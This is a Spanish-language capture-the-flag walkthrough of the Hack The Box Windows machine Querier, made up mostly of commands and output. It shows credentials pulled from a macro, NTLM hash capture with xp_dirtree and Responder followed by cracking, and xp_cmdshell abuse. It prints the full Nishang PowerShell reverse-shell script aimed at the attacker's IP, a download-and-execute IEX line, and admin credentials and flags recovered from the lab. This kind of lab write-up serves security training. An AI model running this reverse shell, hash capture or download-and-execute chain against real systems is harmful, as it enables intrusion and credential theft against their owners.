
El dia de hoy vamos a estar resolviendo la maquina Querier de hackthebox que es una Windows de dificultad Media. Comenzaremos enumerando los recursos compartidos smb para obtener la contraseña de un usuario, informando que puede iniciar sesión en el mssql-server. Para obtener el usuario en el sistema, podemos robar el hash del usuario mssql-svc ejecutando el comando xp_dirtree y finalmente para la escalada de privilegios al administrador que es bastante sencilla aprovecharemos el script powerup.ps1 de powersploit para obtener las credenciales administrativas alojadas en un archivo xml.
Vamos a comenzar como siempre creando un directorio con el nombre de la maquina:
❯ mkdir Querier
❯ ls
Querier
❯ which mkt
mkt () {
mkdir {nmap,content,exploits,scripts}
}
❯ mkt
❯ ls
content exploits nmap scripts
Enumeración #
Ahora que tenemos nuestros directorios proseguimos con la fase de Enumeracion, empezamos mandando una traza a la ip de la maquina victima con el comando ping:
❯ ping -c 1 10.10.10.125
PING 10.10.10.125 (10.10.10.125) 56(84) bytes of data.
64 bytes from 10.10.10.125: icmp_seq=1 ttl=127 time=137 ms
--- 10.10.10.125 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 137.483/137.483/137.483/0.000 ms
Vemos que la maquina nos responde ahora procederemos a el scaneo de puertos con la ayuda de nmap:
Escaneo de Puertos
| Parámetro | Descripción |
|---|---|
| -p- | Escaneamos todos los 65535 puertos. |
| –open | Solo los puertos que estén abiertos. |
| -v | Permite ver en consola lo que va encontrando (verbose). |
| -oG | Guarda el output en un archivo con formato grepeable para que mediante una funcion de S4vitar nos va a permitir extraer cada uno de los puertos y copiarlos sin importar la cantidad en la clipboard y asi al hacer ctrl_c esten disponibles |
Procedemos a escanear los puertos abiertos y lo exportaremos al archivo de nombre allPorts:
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.125 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-25 14:23 GMT
Initiating SYN Stealth Scan at 14:23
Scanning 10.10.10.125 [65535 ports]
Discovered open port 135/tcp on 10.10.10.125
Discovered open port 139/tcp on 10.10.10.125
Discovered open port 445/tcp on 10.10.10.125
Discovered open port 49664/tcp on 10.10.10.125
Discovered open port 49665/tcp on 10.10.10.125
Discovered open port 49670/tcp on 10.10.10.125
Discovered open port 47001/tcp on 10.10.10.125
Discovered open port 49668/tcp on 10.10.10.125
Discovered open port 49666/tcp on 10.10.10.125
Discovered open port 49667/tcp on 10.10.10.125
Discovered open port 1433/tcp on 10.10.10.125
Discovered open port 49669/tcp on 10.10.10.125
Discovered open port 49671/tcp on 10.10.10.125
Discovered open port 5985/tcp on 10.10.10.125
Completed SYN Stealth Scan at 14:23, 19.31s elapsed (65535 total ports)
Nmap scan report for 10.10.10.125
Host is up, received user-set (0.11s latency).
Scanned at 2023-03-25 14:23:13 GMT for 19s
Not shown: 65090 closed tcp ports (reset), 431 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49670/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.47 seconds
Raw packets sent: 95410 (4.198MB) | Rcvd: 82570 (3.303MB)
Podemos ver puertos interesantes que se encuentran abiertos como 135 rpc , 139 ldap , 445 smb , 1433 mssql y 5985 winrm.
Escaneo de Version y Servicios.
❯ nmap -sCV -p135,139,445,1433,5985,47001,49664,49665,49666,49667,49668,49669,49670,49671 10.10.10.125 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-25 14:26 GMT
Nmap scan report for 10.10.10.125
Host is up (0.44s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-03-25T14:21:57
|_Not valid after: 2053-03-25T14:21:57
|_ssl-date: 2023-03-25T14:27:31+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| ms-sql-info:
| 10.10.10.125:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-time:
| date: 2023-03-25T14:27:20
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.96 seconds
Visulizamos informacion interesante de los puertos escaneados:
| Puerto | Servicio | Versión |
|---|---|---|
| 135 | RPC | Microsoft Windows RPC |
| 139 | LDAP | Microsoft Windows netbios-ssn |
| 445 | SMB | ? |
| 1433 | MSSQL-S | Microsoft SQL Server 2017 14.00.1000.00; RTM |
| 5985 | WINRM | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
Ya que vemos que el puerto 445 esta abierto procederemos a enumerarlo, usaremos la herramienta crackmapexec:
❯ crackmapexec smb 10.10.10.125
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
Vamos a buscar si hay recursos compartidos a los que podemos acceder, para ello podemos hacer uso de smbmap con los parametros -H para especificar el host y -u para hacer uso de una sesion nula.
❯ smbmap -H 10.10.10.125 -u 'null'
[+] Guest session IP: 10.10.10.125:445 Name: 10.10.10.125
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Reports READ ONLY
Despues de ver que si podemos listar los recursos compartidos, vemos uno interesante con el nombre de Reports vamos a ingresar en el para ver su contenido, añadiremos para eso el parametro ‘-r’ y el nombre del recurso:
❯ smbmap -H 10.10.10.125 -u 'null' -r Reports
[+] Guest session IP: 10.10.10.125:445 Name: 10.10.10.125
Disk Permissions Comment
---- ----------- -------
Reports READ ONLY
.\Reports\*
dr--r--r-- 0 Mon Jan 28 23:26:31 2019 .
dr--r--r-- 0 Mon Jan 28 23:26:31 2019 ..
fr--r--r-- 12229 Mon Jan 28 23:26:31 2019 Currency Volume Report.xlsm
Dentro existe un archivo con la extension xlsm, asi que vamos a descargarnoslo y renombrar el archivo a un nombre mas comodo:
❯ smbmap -H 10.10.10.125 -u 'null' --download "Reports\Currency Volume Report.xlsm"
[+] Starting download: Reports\Currency Volume Report.xlsm (12229 bytes)
[+] File output to: /home/fmiracle/Machines/Querier/content/10.10.10.125-Reports_Currency Volume Report.xlsm
❯ ls
10.10.10.125-Reports_Currency Volume Report.xlsm
❯ mv 10.10.10.125-Reports_Currency\ Volume\ Report.xlsm Report.xlsm
❯ ls
Report.xlsm
Explotación #
Como es un archivo xlsm trataremos con el comando strings lista del archivo algunos caracteres legibles:
❯ strings Report.xlsm
[Content_Types].xml
apP<*
Fi+i
d|}5
o=`Fh
O(%$
_rels/.rels
BKwAH
GJy(v
USh9i
Al no ver informacion interesante, vamos a utilizar un herramienta de github llamada olebva:
Esta herramienta nos permite analizar archivos OLE y OpenXML, como documentos de MS Office para poder detectar macros en texto claro.
Ejecutamos la herramienta pasandole el archivo xlsm y esta nos parsea la informacion donde podemos ver un usario y contraseña:
❯ olevba Report.xlsm
olevba 0.60 on Python 3.9.2 - http://decalage.info/python/oletools
===============================================================================
FILE: Report.xlsm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' macro to pull data for client volume reports
'
' further testing required
Private Sub Connect()
Dim conn As ADODB.Connection
Dim rs As ADODB.Recordset
Set conn = New ADODB.Connection
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
conn.ConnectionTimeout = 10
conn.Open
If conn.State = adStateOpen Then
' MsgBox "connection successful"
'Set rs = conn.Execute("SELECT * @@version;")
Set rs = conn.Execute("SELECT * FROM volume;")
Sheets(1).Range("A1").CopyFromRecordset rs
rs.Close
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open |May open a file |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
Vamos a proceder a verificar si las credenciales son validas para ello usaremos crackmapexec:
❯ crackmapexec smb 10.10.10.125 -u 'reporting' -p 'PcwTWTHRwryjc$c6' -d WORKGROUP
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:WORKGROUP) (signing:False) (SMBv1:False)
SMB 10.10.10.125 445 QUERIER [+] WORKGROUP\reporting:PcwTWTHRwryjc$c6
Como tenemos credenciales validas, podemos tratar de conectarnos al servicio mssql que vimos antes, para ello usaremos la herramienta mssqlclient.py que viene incluida en la suite de impacket:
Especificamos tal como nos indica el uso de la herramienta el dominio, usuario, contraseña y adicionamos el parametro -windows-auth el cual permite utilizar o no la autenticación de Windows (por defecto False)
❯ mssqlclient.py WORKGROUP/reporting@10.10.10.125 -windows-auth
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands SQL>
Una vez conectados al servicio lo que intentaremos hacer es usar xp_cmdshell para tratar de ejecutar comandos, pero vemos que el usuario reporting no cuenta con los privilegios suficientes:
SQL> xp_cmdshell 'whoami'
[-] ERROR(QUERIER): Line 1: Incorrect syntax near 'whoami'.
SQL> sp_configure 'show_advance', 1
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
SQL> sp_configure 'xp_cmdshell', 1
[-] ERROR(QUERIER): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
SQL> sp_configure 'show_advance', 1
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
SQL> reconfigure
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL>
Probaremos a tratar de lanzar una conexion con el comando xp_dirtree para tratar de realizar una conexion a un recurso compartido que alojare en mi maquina y mientras el servidor trata de auntenticarse a mi maquina, con responder intentare capturar el hash ` Net-NTLMv2`.
-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL> xp_dirtree "\\10.10.16.4\test"
subdirectory depth
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -----------
SQL>
❯ responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] HTTP Options:
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Serving EXE [OFF]
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoning Options:
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
Fingerprint hosts [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.4]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-LBGCELK616Y]
Responder Domain Name [68T9.LOCAL]
Responder DCE-RPC Port [49780]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash : mssql-svc::QUERIER:ba540bb74f74294f:4BD001461E512C70BDF3EEB128106707:0101000000000000808ED3322E5FD901A773108D6C1BE5000000000002000800360038005400390001001E00570049004E002D004C0042004700430045004C004B00360031003600590004003400570049004E002D004C0042004700430045004C004B0036003100360059002E0036003800540039002E004C004F00430041004C000300140036003800540039002E004C004F00430041004C000500140036003800540039002E004C004F00430041004C0007000800808ED3322E5FD90106000400020000000800300030000000000000000000000000300000E9065E16CEFD1E276185F5DFA30A232F59D4C33E5CD80DC5D131A1B67AEAE4F60A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003400000000000000000000000000
Obtuvimos un hash correspondiente al usario mssql-svc el cual trataremos de crackearlo con john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:37 DONE (2023-03-25 15:30) 0.02700g/s 241965p/s 241965c/s 241965C/s correforenz..cornamuckla
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
John logra obtener la contraseña en texto claro y ahora contamos con nuevas credenciales que podemos probar:
- usuario: mssql-svc
- password: corporate568
Volvemos a validar la contraseña con crackmapexecy efectivamente son validas:
❯ crackmapexec smb 10.10.10.125 -u 'mssql-svc' -p 'corporate568' -d WORKGROUP
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:WORKGROUP) (signing:False) (SMBv1:False)
SMB 10.10.10.125 445 QUERIER [+] WORKGROUP\mssql-svc:corporate568
Ya que ahora disponemos de credenciales del usuario mssql-svc quiero pensar que me puedo conectar con mssqlclient.py y que este contara con mayores privilegios y esta vez si que podremos ejecutar comandos:
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> sp_configure 'xp_cmdshell', 1
[-] ERROR(QUERIER): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
SQL> sp_configure 'show_advanced', 1
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> sp_configure 'xp_cmdshell', 1
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL>
Esta vez si conseguimos ejecutar comandos, lo siguiente sera ganar acceso con una consola en powershell y movernos mas comodamente desde nuestra maquina victima, y para ello usaremos `
Invoke-PowerShellTcp.ps1 ` del repositorio de Nishang:
Editaremos la linea final del script y al ejecutarlo con Iex nos interprete el script incluida la linea final de ese modo matamos dos pajaros de un tiro:
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.4 -Port 443
Seguidamente procedemos a montarnos un servidor local con python donde alojaremos el script Invoke-PowerShellTcp.ps1:
❯ ls
Invoke-PowerShellTcp.ps1 Report.xlsm
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ejecutamos la instruccion con xp_cmdshell:
SQL> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.16.4/Invoke-PowerShellTcp.ps1\")"
Nos ponemos en escucha con ncat en puerto 443 y ganamos acceso al sistema:
❯ ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49681.
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
querier\mssql-svc
PS C:\Windows\system32>
AHora vamos al directorio personal del usuario y visializamos la primera flag user.txt:
PS C:\Windows\system32>cd C:\Users\
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/28/2019 10:17 PM Administrator
d----- 1/28/2019 11:42 PM mssql-svc
d-r--- 1/28/2019 10:17 PM Public
PS C:\Users> cd mssql-svc
PS C:\Users\mssql-svc> cd Desktop
PS C:\Users\mssql-svc\Desktop> type user.txt
089b86d375c2a51f4aae02b9a984a9ee
Escalada de Privilegios #
Una vez dentro ejecutamos el comando whoami /priv y vemos que tenemos activado el SeImpersonatePrivilege
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Podriamos utilizar JuicyPotato, pero esta vez vamos a usar PowerUp.ps1 de powersploit para enumerar el sistema.
Nos volvemos a compartir un servidor web con python3:
❯ ls
Invoke-PowerShellTcp.ps1 PowerUp.ps1 Report.xlsm
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
y ejecutamos con Iex la instraccion para ejecutar e interpretar el script en la maquina victima y hacer un reconocimiento total:
PS C:\Windows\system32> Iex(New-Object Net.WebClient).downloadString('http://10.10.16.4/PowerUp.ps1')
Una vez ejecutado esperamos un poco y el sistema nos enumera unas credenciales Administrativas del archivo Groups.xml.
PS C:\Windows\system32> Iex(New-Object Net.WebClient).downloadString('http://10.10.16.4/PowerUp.ps1')
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2468
ProcessId : 3744
Name : 3744
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
ModifiablePath : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
Vamos a proceder a validar si las credenciales corresponden al usuario Administrador y efectivamente asi es:
❯ crackmapexec smb 10.10.10.125 -u 'Administrator' -p 'MyUnclesAreMarioAndLuigi!!1!' -d WORKGROUP
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:WORKGROUP) (signing:False) (SMBv1:False)
SMB 10.10.10.125 445 QUERIER [+] WORKGROUP\Administrator:MyUnclesAreMarioAndLuigi!!1! (Pwn3d!)
Ahora podemos hacer uso del puerto 5985 servicio de administracion remota de windows con la ayuda de evil-winrm nos dirigimos al directorio del usuario Administrator y podemos visualiar la segunda flag root.txt :).
❯ evil-winrm -u 'Administrator' -p 'MyUnclesAreMarioAndLuigi!!1!' -i 10.10.10.125
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
6d6c9abc4b5ecfaf4587047710b1bbb3

Comments